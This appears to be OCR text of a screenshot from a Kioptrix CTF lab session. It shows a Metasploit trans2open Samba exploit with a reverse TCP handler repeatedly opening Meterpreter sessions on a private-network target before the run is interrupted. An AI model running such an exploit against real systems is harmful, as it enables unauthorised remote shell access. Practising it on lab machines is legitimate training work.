 CTF – Ki... [Kioptrix: ... Usage St... [*Untitle... *Untitled ... Shell No. 1 Shell No. 4 Downloa... [Docs - F... Docs - Fil... [2020-05... [Downlo... [Zoom Cl... [Participa... 01:39 AM EN
File Actions Edit View Help
Shell No. 1 Shell No. 4 Shell No. 5 Shell No. 6
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > show targets
Exploit targets:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.173:4444
[*] 192.168.1.104:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffafc...
[*] Sending stage (980808 bytes) to 192.168.1.104
[*] 192.168.1.104 - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 1 opened (192.168.1.173:4444 -> 192.168.1.104:1025) at 2020-05-27 01:39:08 +1000
[*] 192.168.1.104:139 - Trying return address 0xbffff9fc...
[*] Sending stage (980808 bytes) to 192.168.1.104
[*] 192.168.1.104 - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 2 opened (192.168.1.173:4444 -> 192.168.1.104:1026) at 2020-05-27 01:39:08 +1000
[*] 192.168.1.104:139 - Trying return address 0xbffff8fc...
[*] Sending stage (980808 bytes) to 192.168.1.104
[*] Meterpreter session 3 opened (192.168.1.173:4444 -> 192.168.1.104:1027) at 2020-05-27 01:39:10 +1000
[*] 192.168.1.104 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.1.104:139 - Trying return address 0xbffff7fc...
[*] Sending stage (980808 bytes) to 192.168.1.104
[*] Meterpreter session 4 opened (192.168.1.173:4444 -> 192.168.1.104:1028) at 2020-05-27 01:39:11 +1000
[*] 192.168.1.104 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.1.104:139 - Trying return address 0xbffff6fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff5fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff4fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff3fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff2fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff1fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff0fc...
[*] 192.168.1.104:139 - Trying return address 0xbfffeffc...
[*] 192.168.1.104:139 - Trying return address 0xbfffeefc...
[*] 192.168.1.104:139 - Trying return address 0xbfffedfc...
[*] 192.168.1.104:139 - Trying return address 0xbfffecfc...
[*] 192.168.1.104:139 - Trying return address 0xbfffebfc...
^C[-] 192.168.1.104:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(linux/samba/trans2open) > set payload generic/